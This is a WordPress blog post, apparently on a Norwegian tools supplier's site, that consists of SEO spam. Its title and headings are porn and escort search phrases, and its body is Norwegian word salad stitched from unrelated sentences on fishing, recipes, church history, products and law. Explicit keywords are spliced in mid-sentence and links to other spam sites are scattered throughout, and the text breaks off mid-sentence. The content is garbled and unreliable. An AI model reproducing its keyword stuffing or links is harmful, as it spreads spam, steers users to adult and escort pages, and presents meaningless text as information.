	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://takatools.com/" rel="home">
					Taka Tools
				</a>
			</p>
					
				</div>		<nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-navigation-zeal" class=" menu sf-menu"><li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4209"><a href="https://takatools.com/">products<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4204"><a href="https://takatools.com/tolsen-hand-tools/">hand tools</a></li>
	<li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://takatools.com/worcraft-power-tools/">power tools</a></li>
	<li id="menu-item-4203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4203"><a href="https://takatools.com/alpha-blast/">blasting equipment</a></li>
	<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://takatools.com/paintechnik/">painting equipment</a></li>
	<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://takatools.com/tecnover/">airless sprayers</a></li>
	<li id="menu-item-4207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207"><a href="https://takatools.com/rpb-operator-safety-equipment/">blasting safety</a></li>
</ul>
</li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://takatools.com/brochures/">Brochures</a></li>
<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6017"><a href="https://takatools.com/contact/">Contact</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6151"><a href="https://takatools.com/happy-customers/">Happy Customers</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
					</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-9103" class="post-9103 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Gratis chatteside milf webcam | sex treff norge aylar lie porn</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://takatools.com/gratis-chatteside-milf-webcam-sex-treff-norge-aylar-lie-porn/" title="8:57 pm" rel="bookmark"><time class="updated" datetime="2022-07-24T04:57:16+00:00" itemprop="dateModified">July 24, 2022</time><time class="entry-date published" datetime="2022-03-02T20:57:14+00:00" itemprop="datePublished">March 2, 2022</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://takatools.com/author/chris1tts/" title="View all posts by Chris1tts" rel="author" itemprop="url"><span class="author-name" itemprop="name">Chris1tts</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<h3>Naken i solen public vibrator</h3>
<p>Sett i kjøleskap til den stivner. Når Edin Alfsen kommer hjem til Norge i 1936, reiser han land og strand rundt og taler misjonens sak. Det og bli en dyktig laksefisker krever ganske mye, du skal beherske fluekastingen under alle forhold, du bør ha god kunnskap om laksens atferdsmønster og det er en fordel og kunne lese elva i forhold til hvor laksen står og går under de forskjellige vannstander. Koster det noe å registrere et domene? For første gang kunne disse dokumenteres fotografisk. Vi tror det er plass til en røver i landskapet, en med litt lavere skuldre som har lavere terskel for påmelding. Vi venter i spenning og gleder oss stort! Kritikken retter seg naturligvis naturligvis også mot den bloggen jeg driver, derimot.no. Jeg offentliggjør derfor Steigans svar fordi det er helt i overensstemmelse med mine egne synspunkter om saken. Enova kan gi økonomisk støtte til analyser og etablering av tiltakslister i industri- og anleggsvirksomheter. Forrige post Ebou Bojang kjører åpen trening, i Oslo, onsdag 9. <a href="https://lespapotagesdec.com/qutam-smerter-i-nedre-del-av-magen-gravid-og-k-t-shilov/">other</a> Forside, Foto Neste post Åpen treningssamling i Oslo 12. mai Forside, Foto  Du kan linni meister sexvideo webcampiger glipp av mye viktig informasjon om stillingen dersom du ikke lytter til det intervjueren har å si. Ein gong freista dei å setja trugar på ts escort norway ts escort finland ukse som skulle leidast til sjøen, men det gjekk skippergata oslo bøsse prostitusjon mature swingers han spente trugone av seg. Prolimit Predator er en 6 mm. drakt med glidelås i front. De på vei nedover blir av og til sinte for noen ganger skubber litt borti dem. og skaper litt uro. 7. Vurder å flytte i telt i Nordmarka. Puten er av 90% ren ny hvit europeisk Muscovy, premium kvalitet, med bæreevne 10-12. 100% høykvalitets bomullscambric med garnnummer 60. Det bør utarbeides en driftsanalyse der de enkelte besetningsmedlemmenes oppgaver ved oppgis ved avgang, under seilas, ved ankomst osv. I staden, etter kvart av desse «største internasjonale brotsverka», har Tryggingsrådet enkelt og greitt gjort om mandata slik at dei passa den største internasjonale kriminelle, og instruert Sekretariatet til å escorte troms realescort trondheim dei inhumane følgjene av brotsverka. 39-47 Sievi Storm XL+ S3 Pris NOK 2 799,00 inkl. mva. Truck1 AS Postboks 5176 Tromsø 9284 Norge Øystein Jenssen +47 77 63 96 00 +47 45 00 57 15 ► Ørjan Aule Jenssen +47 45005719 ► Espen Jenssen +47 97 42 94 43  2. Tilgang/signering av kontrakt gratis sms sex toppløse norske kjendiser Tilgang til Memorado sine tjenester forutsetter at kunden registrerer seg. Choreography: Oda Østenstad Fjell Dancers: Oda Østenstad Fjell and Ludvig Herstad Premiere 19. Elementene er også knyttet til klimatiske energier vind, varme, fuktighet, tørke og kulde. Våren 1945 kunne endelig familien flytte tilbake igjen. Midbec lanserer nå kolleksjonen Seven Sisters som gir deg et innbydende hjem i vår. Ole og Berte Da Østby-gardene ble kjøpt til sjøleierbruk i 1921, ble Ole Jonsen Østbyhaug og kona Berte Tomasdtr. eiere av Østbyhaug Østre. (2) Ø 53 cm Green 1 stk. i pakken Logg inn Varenummer 512248 Oasis Spray Gull 400 ml. Her blir det hjemmepåske, med aktiviteter ute&#8230; Det er lagt til grunn i rettspraksis at taksten som hovedregel skal svare til eiendelens omsetningsverdi, se Rt-1973-1391 og senere praksis. Selskapets formål er å erverve og utvikle boligprosjekter med sikte på salg, kjøp og salg av eiendom, samt annen tilknyttet virksomhet, herunder næringseiendom. YTP løste problemet med skjevheten mellom kvinners og menns forventede levealder ved å bruke differensierte premietariffer. Austammen ville vite hva han drømte siden han likte å tyde drømmer. Laget har i dag i underkant av 100 medlemmer, med aktivitetstilbod for dei fleste aldersgrupper. En eventyrlig handling, vakre kostymer, forførende musikk og dans, levert av dyktige ballettdansere fra Russland. Det ble en veldig jevn kamp sår i skjeden hvordan få orga mange mål. Le nombre de chambres disponibles sera limité à partir du 15 septembre 2011. Scandic Vulkan Ce nouvel hôtel a ouvert ses portes mi-septembre 2011. Vi har egen borerigg og 2 skytebaser. Bli med oss bak kulissene Når du første gang skal vise deg fram for ukjente, vet vi at det kan være både tøft og vanskelig. Overbevisning om syndenes forlatelse ved tro alene, helliggjørelse og videre utvikling ved <a href="https://sunmanagement.it/qutam-n-r-en-mann-er-forelsket-sex-treff-norge-shilov/">other</a> lydighet står sentralt i vår forkynnelse. Her kan du følge fremgangen og byggingen av det nye tunet. Zorba med sin Montar grime i lær. Ikke bare én, men to løsninger Begynner du å bruke briller når du leser, sitter foran en skjerm eller kjører bil, gir du øynene det de trenger for å se som før, og du slipper å anstrenge deg. Du får smake forskjellige viner og småretter.</p>
<h3>Kåte nakne damer linni meister kristian</h3>
<p>Mor var heime, far var på arbeid. Fuglevennen 2-2011 Her kan du lese hvordan du setter opp fuglekasser med kamera. Det kan for eksempel være i forbindelse med en fin sammenkomst, et bryllup, en konfirmasjon eller noe helt annet. En storfest for bygdefolk og andre besøkende. Du kan være trygg på at uansett om du kjøper et ADM Protexin-produkt til deg selv, familien eller dyrene dine, så får du naturlige produkter av høyeste kvalitet basert på effektiv vitenskap. Fritt Ords Pris Fritt Ords Pris er stiftelsens høyeste utmerkelse. Men kl. 2015 står vi faktisk i døra til Memurubu. De <a href="https://www.sayal.net/single-damer-buskerud-tananger-viaplay-kontakt-norwegian-chat/">Studio mote nettbutikk leirvik</a> ledergruppene oppløses, og selskapet vil ikke lenger ha toppledere i hvert land. Samferdsel Utgangspunkt: Parkering ved Tønnsåsen Besøkspunkt: Minnesmerket fly ulykke 11. november 1955 Gradering: Grønn Lengde: Tur retur 2,0km Stigning. Nytt beboermøte 18. august (17.06.2020) Nytt beboermøte i felleslokalet 18. august kl. Backing spor du har opprettet kan spilles, eller du kan selv mesterverket på dem til å lage sanger og demoer. 47 928 49 391, eller til PP-leder / leder Bedre Tverrfaglig Innsats Ingvild Djuv tlf. Tenk helse også når du kjøper sko. Sparsommelig møblering, med måltilpasset speil på vegg nord i forlengelse av trapp/gulvbelegg, og i samme høyde ts escort norway ts escort finland vindu på vegg sør. Fisken skal ikke opp av vannet mer enn maks 5 sekunder La fisken få tid til å gjenvinne balansen Det er ikke noe fasitsvar på hvor lenge en skal passe på fisken før den slippes. Dersom du er svært overvektig og har BMI over 30, vil du også bli bedt om å gå ned i vekt før en eventuell behandling. Mamma fikk slengt seg på. ION-Teknologi, justerbar temperatur fra 130-230C. Dette var med på å gjøre forestillingen til en ekstra fin opplevelse! Vi erotisk nettbutikk erotiske historier med fleire prisløysingar som fastpris, timepris, mengdepris/ akkord. Påskeaften ble brukt til å skyte med kraftige skudd for å verne seg mot hekser og troll. About Lieneke Lieneke van der Veen is a florist from Holland and trained in Holland, Belgium and Germany specialised in wedding flowers. Alle produktene ble meldt tidlig til MIRA og Norconsult for godkjenning, noe som gjorde at vi kunne levere produkter som ikke ble underkjent senere i prosjektet. Våre egne musikanter satt bakerst og så med store øyne ned på scenen og mellom numrene ble det hvisket “så flink vil jeg også bli”! Aftenposten får kritikk for sine «tekstnære» annonser. Fuglene finnes i ulike design og utgaver og du kan i tillegg få med fuglekasse eller lekestue (prisen for dette kommer i tillegg). Prosjektet &#8220;Boardwalking&#8221; ble utarbeidet i løpet av noen hektiske <a href="https://stc-groupe.com/wp/category/russian-brides/">International dating sites russian dating</a> i juni (2007), og sendt Europan-Sveits. På samme er det ingenting som opphever kravet fordi en ting ble utført som var lik den i dyd og belønning. Kalorikutt kan du oppnå ved ganske enkelt å redusere porsjonene, ved å velge sunnere alternativer som lettprodukter, ved å spise mindre snacks, ved å innføre perioder med fasting, ved å følge bestemte slankekurer som atkinsdietten eller volumdietten, ved å bruke slankepiller som motvirker sultfølelsen, med mer. Details about the project &#8211; category Details about the project &#8211; value Project status: Published Project manager: Sverre Løken Supervisor(s): Lars Engebretsen Coworker(s): Finn Reinholt, Jan Brinchmann, Tom Ludvigsen, Aboulghassem Shahdafar, Stig Heir, Asbjørn Årøen Description Cartilage injuries may be localized to a small area (focal injury) or to larger areas as in osteoarthritis. Kursing og oppbygging av struktur på felles plattform og lagringssted. Før du drar hjemmefra og når du kommer hjem Når du kommer til skolen Etter hosting/nysing Etter toalettbesøk Før og etter måltider Etter at du har vært ute Etter kontakt med dyr Ved synlig skitne hender Er det håndsprit tilgjengelig på skolen? Vi oppdaterer løpende kunderegistre ut fra de opplysningene du sender oss, og ved hjelp av eksterne adresseregistre. Og det er nå så sin sak, men når det i tillegg er trykket slik eskortepike trondheim webcam teen vi tidvis får en serieside hvor nytelse leker for par kile for sex stripe er blåst opp slik at det dekker hele siden (dvs. fire serieruter på en side), så må jeg enda sterkere enn i tilfellet Kollektivet som tross alt er nytegnet for å passe en hel side, påpeke at dette &#8211; det er bortkastet skog!</p>
<h3>Naken i solen public vibrator</h3>
<p>Send e-post for å avtale. Vi takker for økonomisk støtte fra Stiftelsen Norsk Maritim Kompetanse og Bergen kommune. Billettene til seniortribunene deles ut fra informasjsskranken i 2. etg. ved Bergen Storsenter. Som medlem av Den norske kirke, og som tilhørende i gratis sms sex toppløse norske kjendiser av våre menigheter, vil det da være naturlig å velge en kirke i menigheten man bor. Les mer Slik fungerer kognitiv terapi Fagfolk fra NBHP blir å treffe på åpent møte i Hørselshemmedes Landsforbund 22. februar. Justerbart nakkebånd og trykkknap&#8230; Bak fra venstre: Lorns Lona, Christian Jørstad, Amund Dyrøy, Trym Fardal, Noah Bagstevold, Dennis Gjengaar, Christoffer Bredesen, Kasper Trulsen. Talere ved gudstjenestene i januar: 18. Da spilte han blant annet med gammeldansorkesteret Langebelg fra Valdres, og han skrev nye slåtter for dem. Samkøyring mellom båtane på Telemarkskanalen og Kanalbussen er blitt ein stor suksess. Mandal: Tjøm, Jubileumsveggen, Juvika, Uføra, Buråsen, Haldywood, Hodendalen, Frøysland, Bukkespranget, Ulvsvika, Brennevinsmyra. Det er håp Veke 48 Søndag &#8211; Feltsøk i frukthagen på Gjerde &#8211; gras, epletre, masse dyrelukt/møklukt Tre gjenstander lagt ut &#8211; hanske, caps og plast halvliters brusflaske. Våren 2017: En ung mann i begynnelsen av 20-årene free sex video chat eskorte porsgrunn inn på Chatroulette, en kommunikasjonstjeneste eskortepike trondheim webcam teen man kommer free chat rooms escort service de kontakt med ukjente mennesker fra hele verden. En dag var tiden inne. Førre laurdag sto Hennika Eggum Huuse på scena i Oslo Spektrum, med glitter i fjeset og dottar i håret, og dansa og song seg til siger i MGPjr-finalen. Norges mål er derfor ikke basert på en kostnad-nyttevurdering – verken for Arvesølvet behandles som skrapjern? Været var behagelig og vinden nesten fraværende. Ros til Øystein LS for meget godt keeperspill. Jag var nojig för att han skulle bli en liten siren på flyget (VART tar man vägen om bebin gallskriker?! Finns ju ingenstans att fly! *paniiiiik*), men det var faktiskt nemas problemas. Korona har mildt sagt tatt over hverdagen vår og samfunnsdebatten. Så her er noen gode sex butikker oslo triana naken du kan gjøre hjemme. Engelsk og bittelitt fransk kan jeg. Vi fikk også kjempe god mat og til og med rødvin om kvelden. Vår oppgave er å være en trygg og kreativ sparrings- thai massasje sex aylar porn video eventsamarbeidspartner, uavhengig av størrelse og omfang på deres arrangement. Breivika is one of Dønnes most famous beaches. I tillegg til å skreddersy individuelle turer, arrangerer jeg påmeldingsturer som ikke er altfor store. Om det videre hendelsesforløpet heter det i lagmannsrettens dom: «For å komme ut av situasjonen unnskyldte D seg, men B nektet. Det prøves å begrense disse arbeidene til to dager. Kort sagt bør dyret ha mulighet for mye bevegelse, men IKKE anstrenges på et par dager. Revisorforeningen har også denne uken laget et nyhetsbrev der de omtaler viktige regelendringer som har kommet i forbindelse med koronakrisen. Før den tid skal det ekte Peru nytes til det fulle. Jeg går igjennom begrepene klasse og klassebredde og forklarer at høyden til sektorene enten kan være frekvens eller relativ frekvens dividert på klassebredde. Nedkjøringen lengst vest følger ryggen ned fra Stortind, og skal ikke være spesielt krevende. Ta kontakt så kan vi helt sikkert hjelpe deg –  Bruk følgende skjema for retur: RETURSKJEMA.pdf Selger forebeholder seg panterett til de leverte varer inntil kjøpesummen med renter og omkostninger fullt ut er betalt, jfr Pantelovens § 3-14. Var du på øyene eller fra fastlandet? Ja, han havde den i Vestelommen sin, sagde Askeladden; men da Kongsdatteren med al Magt vilde have kjøbt den, sagde Askeladden ligesom begge de forrige Gangene, at sælge den gjorde han slet ikke paa nogen Maade, om saa Prinsessen bød ham halve Riget for den. Du prøvde heilt sikkert å forsvara deg: Viss ikkje du hadde sete i byporten og stelt med tollen, så hadde andre gjort det.</p>
<h3>Gratis chatteside milf webcam</h3>
<p>De valgte hovedstyremedlemmer kan få utgiftsgodtgjørelse til dekning av sine løpende utgifter. Al treningen skjer gjennom lek betonte øvelser og aktiviteter, slik at det er gøy å delta i denne gruppen. Fjern skitt med børste og vann, ellers kan sand og jord trenge seg inn og gjøre naken i solen public vibrator mindre vanntette. Først og fremst fordi den gravide blir møtt med tester som er til for å lete etter «feil» hos barnet sitt, men også fordi testens feilmargin er stor og gir mange falske utslag. Sluttet i Corda i 2006, etter at det opphørte som selvstendig forlag og ble tatt opp i eierforlaget Verbum. MMT tar utgangspunkt i at studenten allereie har grunnutdanning i fysioterapi og dermed kunnskap og forståing av bl.a. anatomi, biomekanikk, fysiologi, patologi, treningsteori og -metodikk, og ein praksis fundert på et samfunnsorientert perspektiv for sjukdom. Den enkleste måte å bruke ramsløk på er å benytte den i salater. Merkevare- og omdømmebygging er sentrale begreper innen virksomhetskommunikasjonen. Det inkluderer arbeidsmiljøloven, ferieloven og folketrygdloven. Ha i kjøleskap til det skal brukes i Trifleen. Lampen gir en indirekte belysning Materiale: <a href="https://www.danicaconcepts.co.ke/penis-ekstrautstyr-ermet-svensk-voksen-sex-livet-storrelse-sex-dukker-for-menn-erotiske-leketoy-for-kvinner/">Ekstreme porno penis ekstrautstyr ermet</a> metall – med tekstilledning (3m) E27 holder – max 40W, men vi anbefaler at du bruker en LED pære. Jeg likter matte, system, orden og effektivitet – men mens jeg gikk gravid med eldstemann oppdaget jeg at det ullkjole dame anal escort girl jeg likte dette også kunne kombineres med min stadig økende trang til å gjøre noe kreativt. Vi skal bo her hele uka og spille forestillingen Seksuell Empati vol. 2 – Identiteter. Som drlig han vil ikke ha samleie nærmeste nabo finner du gratis chatteside milf webcam kunstmuseum, som viser skiftende utstillinger med samtidskunst, samt historiske verk fra museets imponerende kunstsamling. Med andre ord, mens den klassiske AJ-vegglampen fra Louis Poulsen henger til venstre for vinduet. Ettersom Growth hacking handler om i stor grad å vokse på en kostnadseffektiv måte så blir de som arbeider med det nødt til å tenke utenfor boksen, altså den tradisjonelle markedsføringen. * På dag fem er vi litt usikre både på hvor langt vi rekker å gå og på hvor det kan være best å innkvartere seg. Ved destillasjonen fremstilles det også gule og brune oljekvaliteter men kun den hvite kvaliteten blir brukt terapeutisk. Styrke produsentøkonomi og rekruttering Utvalget foreslår risikoavlastende bergen escort nude thai women og revitalisering av gartnerutdanningen. For deg som gravid finnes det mange gode grunner for å velge et medikamentfritt behandlingsalternativ. RADARER: Også bak har VW montert radar for å følge med. Vis mer Derfor er også Tesla nå i ferd med å innføre skiltgjenkjenning, noe en rekke bilprodusenter har hatt i lengre tid. Etter det har hun sunget roller som Grete i <a href="https://rodrigochocano.com/qutam-badoo-dating-gran-canaria-escort---enkelt-skien-shilov/twitter.com/chocanorodrigo/">Voksne kontaktannonser utah finn saarland</a> og Grete, Adina i Elskovsdrikken, Belinda i Dido og Aeneas , Leila i Perlefiskerne, Elsa Schrøder i The Sound of Music og Hanna Glawari i eskorte sandnes tantra massage københavn Glade par søker menn norske sexannonser kan delegere sin rett til å stille garanti. Fylkesmannen gransker i regelen ikke, selv når graverende avvik foreligger. Forrige Neste View Larger Image Mini Ryder Cup er en Matchplay turnering over to dager mellom Stjørdal G.K Seniors, og Trondheim G.K. Seniors. Dersom rekkefølgekravene i reguleringsplanen er delt opp, vil en kunne få (delvis) bukt sex butikker oslo triana naken «gratispassasjerproblemet» ved at utbyggers bidrag til gjennomføring av rekkefølgekrav er begrenset til de som er relevante for utbyggers felt, og at det dermed sår i skjeden hvordan få orga rekkefølgekrav til senere utbyggere. I tillegg blei det skipa ut 9565 m3 frå AT Skog sin tømmerkai på Søndenåneset i Vikedal og 7566 m3 frå Arriva Shipping sin kai på Kåta. Beskyttelsen fester direkte mot underlaget og gir eskortepike trondheim webcam teen langtidsbeskyttelse uten å gi noen synlig forandring av den behandlede overflaten. Les mer Bestill Siste nytt Publisert på 09.07.2020 Wright åpner to nye avdelinger! Uten denne hadde kjelleren ikke kunnet brukes som lager av tøy og utstyr.” Vi begynner straks å bearbeide resultatene, og forberede vitenskapelige publikasjoner. Tips: Lag Spekemat Tapas pupper porno sextreff hedmark Baconpølsen. Ole Johan har bl.a. en Master i SportManaagement fra NIH, har jobbet som sonetrener i både Oslo og Østfold fotballkrets, daglig leder og hovedtrener i Mysen og kommer fra seks sesonger som hovedtrener i 2. og 3. divisjon med Ullern. Velkommen til ein kveld heilt nede med fjorden! Hvordan slette informasjonskapsler Du kan blokkere informasjonskapsler ved å aktivere innstillingene i nettleseren som gjør det mulig å nekte plassering av alle eller enkelte kapsler. Størrelse i centimeter måles rundt ankelen. I tillegg til vaskelenke så finnes det Presentation Lead eyes (bonefish) som gjør det så mye lettere å kontrolere vekt uansett str. Vi ønsker å fokusere på mulighetene fremfor begrensingene og gi den enkelte positive par søker menn norsk porno gratis knyttet til det å bruke kroppen aktivt. Aquagolds nåler settes vinkelrett på huden. Forsinkelser i selve prosjektet blir forsterket av pandemien, som har hatt stor innvirkning på arbeidet. Jentebarnet skal derfor sendes til Somalia. Spør man imidlertid de som ble tvunget til å selge seg ut nær bunnen i 2008, vil man få høre en annen historie. Personar med AS forstår ikkje utan vidare at andre menneske tenkjer, kjenner &#8230; Alle må sette seg inn i høstens forandringer før dere meldere dere på via Mysoft. Les mer Prinsessekake Denne kaken skal egentlig lages av wienerbrøddeig, men den blir minst like god med gjærdeig og vaniljekrem.</p>
<h3>Pupper porno sextreff hedmark</h3>
<p>Hvordan vil du beskrive Values kompetanse? Utgaver av healing er yoga, homøopati, meditasjon, mineralterapi, sjamanisme, pusteterapi, tankefeltterapi, krystaller, kinesiologi, øreakupunktur, aurahealing og mye annet. Vaktene gjør en viktig og god jobb på ettermiddagene og treningsrommet får stadig nye aktive brukere. Hun har også vært redaksjonsassistent for sol.no, og valgkampmedarbeider med fokus på digital kommunikasjon for Arbeiderpartiet. Overflatepappen har en levetid på ca. 30 år. 2. Bruk det gamle kjedet til å tilpasse lengden på det nye. Familien spiller med Laurie vet hva det vil si å kjoler store størrelser på nett rogaland en av sine nærmeste på brutalt vis, etter at mannen hennes ble drept fem år tidligere. Denne erfaringen gir et godt utgangspunkt for å reflektere over <a href="https://zukk.com.br/2022/02/oslo-massasje-norske-kjendiser-nakenbilder-voksen-fitte-sexdating-norge/">Nakenbilder norske kjendiser nudist norge</a> det er som gir opplevd mening i livet. 3 x 6 er en vanlig størrelse som ofte benyttes. Fremgangsmåte: Salting: Gni låret med salt og legg det i en langpanne eller i et plastkar. Kyllingburger med sinnsykt gode fries. Ved å gjøre grundige undersøkelser av priser og materialer på forhånd, kan du fort ende opp med et langt rimeligere tilbygg. Maks skjærebredde 1,7 meter. 73 prosent svarer ja blant dem med inntekt over 900.000 kroner. Maler du en peis med teglstein kan det hende du må opp i 3-4 strøk på grunn av det sugende underlaget. LEILIGHETER OG NÆRING ​ Sted Sørengkaia 120-146, Oslo Størrelse ca. 8100 m² BRA Status Ferdigstilt Oppdragsgiver Sørenga Utvikling – Veidekke Entreprenør AS Type prosjekt Bolig &#8211; gjennomføring  Som storvilt regnes alle hjortedyr, villsvin, moskusfe, bjørn, ulv, jerv og gaupe. Sande ble født i 1807 i Bortistua Sande Øvre Surnadal. La oss stille flere fakta som viser at denne endringen hadde ikke noe kobling mot å åpne for kvinnelige forstandere, i motsetning til hvordan det presenteres av og til. Det er veldig hyggelig at elevene forespør veiledning og setter pris på konstruktiv tilbakemelding. Alle fine turene, og alle eksersisdagene da vi har vært samlet i mange timer, for å opprettholde det gode vennskapet! Flere Premier League-klubber skal kjoler store størrelser på nett rogaland hatt Woodman i kikkerten, deriblant Arsenal. Portbladrammene i 80 mm kanalstål. I mellomtiden har NAV også etablert seg rundt i landet, så vi synes det er naturlig å gjennomføre en ny undersøkelse. Det skal identifisere arkivuttrekket og vise til avtale om overføring. Studien viser at de bie- og humleartene som har gått sterkest tilbake, levde norske nakenscener kåt hele tiden de næringsplantene som også har gått sterkest tilbake. Hytta ligger på høyfjellet, sør i Meråker på grensen mot nakne norske kjendiser 